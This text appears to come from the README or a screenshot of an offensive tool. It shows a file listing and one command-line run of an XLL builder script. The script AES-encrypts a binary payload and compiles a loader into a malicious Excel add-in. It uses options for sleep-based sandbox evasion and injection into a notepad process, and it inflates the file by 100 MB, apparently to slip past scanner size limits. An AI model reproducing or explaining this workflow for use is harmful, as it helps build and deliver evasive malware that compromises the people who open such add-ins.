 support.py 10/8/2023 10:27 AM Python File 21 KB
test.bin 10/8/2023 9:29 AM BIN File 1 KB
test.xll 10/8/2023 11:14 AM Microsoft Excel XL... 102,503 KB
XllGen.py 10/8/2023 11:07 AM Python File 2 KB
PS C:\Users\eddie\source\repos\save\builder> python.exe .\XllGen.py -i .\test.bin -t aes --sleep -s -o test -p notepad -m 100
Successfully encrypted '.\test.bin' and saved decryption code to 'temp/main.cpp'
Decryption key: ccb41b5dada9516ac0699c8138f1d60d
Generated code saved to 'temp/main.cpp'
Templates written to 'temp'
Successfully compiled to 'test.xll'
[!] Inflating test.xll by 100 MB
[!] Operation Complete...